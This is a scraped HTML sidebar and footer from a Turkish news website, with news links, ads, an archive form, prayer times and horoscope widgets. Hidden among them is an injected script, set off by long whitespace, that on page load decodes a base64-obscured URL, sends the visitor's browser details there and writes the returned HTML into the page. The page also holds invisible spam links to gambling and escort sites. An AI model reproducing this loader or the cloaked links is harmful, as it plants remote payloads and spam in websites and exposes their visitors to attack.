					<img src="/images/haberler/t_deva-partisi-gaziosmanpasa-dan-soguk-havada-insanca-yasam-cagrisi.jpg" width="130" height="75" alt="DEVA Partisi Gaziosmanpaşa’dan Soğuk Havada İnsanca Yaşam Çağrısı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/arkin-aktac-tan-yeni-bir-korku-saheseri-buyucu-27-eylul-de-sinemalarda/49049/" title="Arkın Aktaç’tan Yeni Bir Korku Şaheseri: "Büyücü", 27 Eylül’de Sinemalarda!">
					<span class="baslik">Arkın Aktaç’tan Yeni Bir Korku Şahe..</span>
					<img src="/images/haberler/t_arkin-aktac-tan-yeni-bir-korku-saheseri-buyucu-27-eylul-de-sinemalarda.jpg" width="130" height="75" alt="Arkın Aktaç’tan Yeni Bir Korku Şaheseri: "Büyücü", 27 Eylül’de Sinemalarda!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/chp-li-emrecan-durmus-dan-23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-mesaji/46095/" title="CHP'li Emrecan Durmuş'dan “23 Nisan Ulusal Egemenlik ve Çocuk Bayramı” Mesajı">
					<span class="baslik">CHP'li Emrecan Durmuş'dan “23 Nisan..</span>
					<img src="/images/haberler/t_chp-li-emrecan-durmus-dan-23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-mesaji.jpg" width="130" height="75" alt="CHP'li Emrecan Durmuş'dan “23 Nisan Ulusal Egemenlik ve Çocuk Bayramı” Mesajı"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab9">
			<li>
						</li>
		</ol>	
	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=8&amp;l=https://www.oses.com.tr" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_2.jpeg"/></a></div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=9&amp;l=https://www.kartal.bel.tr/Anasayfa" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_3.jpeg"/></a></div>
<div class="sag-tbl">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fcumhurhaber%2F&amp;width=312&amp;height=226&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:100%;height:226px;" allowTransparency="true"></iframe>
</div>
<div class="sag-tbl">
	<div class="t-tbl">
	



















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
	
	</div>
</div>

<div class="sag-tbl" style="display:none;">
		
</div>

	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=10&amp;l=" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_4.jpeg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">HABER ARŞİVİ</div>
	<div class="t-tbl arsv">
		<form class="arsvfrm" action="./arsiv/" method="post">
			<ul>
			<li><select name="gun" class="slct"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22" selected="selected">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select></li><li><select name="ay" class="slct"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select></li><li><select name="yil" class="slct"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select></li>				<li><input type="submit" name="submit" class="btn btn-small" value="Listele"/></li>
			</ul>
		</form>
	</div>
</div>

	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=11&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-19_2.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">GAZETEMİZ</div>
	<div class="t-tbl gzt" align="center">
				<div class="rsm">
			<img class="gazete" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="26"/>
				<input type="hidden" name="ay" value="07"/>
				<input type="hidden" name="yil" value="2016"/>
				<input type="submit" name="submit" class="tum" value="Eylül Sayımız"/>
			</form>
		</div>
        	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=12&amp;l=" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

























<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://betsatgiris.online/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris1.com/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatbahis.info/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://muhtesembetsat.com/" title="betsat">betsat</a></p>


<p id="kengfsid3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.reations.com/">ankara escort</a><p></a></div>
<div class="sag-tbl">
	<div class="t-tbl ankt">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">
				<a class="tum" href="./anketler/">Tüm Anketler</a>
				<div class="bslk">Web sitemize nasıl ulaştınız?</div>
			</div>
			<div class="scrll">
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>			<label class="radio">
			<input type="radio" id="optionsRadios4" value="4" name="Anket">
			Tesadüfen			</label>																																																			</div>
			<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
						<div class="alt"><input type="submit" name="oyla" id="oyla" value="Oyla" class="btn btn-small alt" /></div>
					</form>
			</div>		
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=13&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-19Z2_2.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-tbl nmz">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("istanbul");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<div class="cami">
			<select id="namazilsec" class="slct" onchange="namaz_vakitleri();">
				<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul" selected="selected">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
			</select>
		</div>
		<div id="namazsonuc"></div>
	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=14&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-20_1.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.cumhurhaber.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.cumhurhaber.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.cumhurhaber.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.cumhurhaber.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.cumhurhaber.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.cumhurhaber.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.cumhurhaber.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.cumhurhaber.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.cumhurhaber.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.cumhurhaber.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.cumhurhaber.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.cumhurhaber.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/cumhurhaber" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/cumhurhaber" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>ANKETLER</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>FİRMA REHBERİ</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/1/31/" title="1"><i class="fa fa-bookmark-o">&nbsp;</i> 1</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür-Sanat haberleri</a></li><li><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><i class="fa fa-bookmark-o">&nbsp;</i> BELEDİYE MECLİS </a></li><li><a href="bulten-haberleri/" title="Bülten Haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Bülten Haberleri</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
								<ul>
													<li><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" target="_blank">Haber Yazılımı</a></li>
											</ul>
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">CumhurHaber Türkiye'nin ve Dünya'nın sesi.EFE MEDYA AJANS</div>
            <div class="sol">
				2026 ©  <b>AK MEDYA İNTERNET HABER GAZETESİ</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.cumhurhaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GY4_wLWo4HescjLR0iGnTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769112762862');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumhurhaber.com/images/burc/terazi.svg
body_size: 744
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M63.2,42.3C63.2,42.3,63.2,42.3,63.2,42.3L63.2,42.3l-8.9-20.1c1.1,0,1.6-0.8,1.6-0.8
			c1.2-1.9-0.4-3.1-0.5-3.2c0.7,0.7,0.3,1.5,0.3,1.5c-1.4,2.4-3.9-0.4-3.9-0.4c-5.1-6.3-11-3.5-11-3.5c-2.7-1.7-0.5-3.4-0.5-3.4
			c-1.4,0-1.8-3.6-1.8-3.6s-0.3,3.6-1.8,3.6c0,0,2.2,1.8-0.5,3.4c0,0-5.9-2.8-11,3.5c0,0-2.5,2.8-3.9,0.4c0,0-0.5-0.8,0.3-1.5
			c-0.1,0.1-1.7,1.3-0.5,3.2c0,0,0.5,0.8,1.6,0.8L14,42.3h-0.1c0,0,0,0,0,0l0,0.1H14c0.2,0.2,0.4,0.5,0.6,0.7h9.7l-9.1,0.7
			c2,1.8,4.7,3,7.6,3c3.6,0,6.9-1.7,8.9-4.4h0.1l0-0.1c0,0,0,0,0.1-0.1h-0.1l0,0l-8.8-20c0.8-0.1,1.7-0.5,2.9-1.7
			c0,0,6.8-6.7,11,1.1c0,0,1.2,12.4-0.7,22.4c0.6,0.4,1.3,0.8,2.3,0.8c0,0-1.3,0.7-2.5,0.4c-0.8,3.8-2.1,7.1-4.2,9.2
			c0,0,1.3,2,6.7,2c5.4,0,6.7-2,6.7-2c-0.6-0.6-1.1-1.3-1.6-2c-5.1,2.2-8.7,0.1-8.7,0.1c4.3,0.7,6.8-0.2,8.1-1
			c-0.4-0.9-0.8-1.8-1.2-2.9c-2.9,1.7-5,0.6-5,0.6c2.2,0,3.7-1.1,4.6-2c-2.9-10.3-1.5-25.5-1.5-25.5c4.3-7.8,11-1.1,11-1.1
			c1.2,1.2,2.2,1.6,2.9,1.7l-8.8,20.1h-0.1c0,0,0,0,0.1,0.1l0,0.1h0.1c2.1,2.7,5.3,4.4,8.9,4.4c2.9,0,5.6-1.1,7.6-3l-9.2-0.7h9.9
			C62.7,42.9,62.9,42.6,63.2,42.3L63.2,42.3L63.2,42.3z M22.8,22.9v19.3h-8.5L22.8,22.9z M23,22.9l8.5,19.3H23V22.9z M54.3,42.1
			V22.9l8.5,19.3H54.3z M54.1,22.9v19.3h-8.5L54.1,22.9z"/>
	</g>
</g>
</svg>
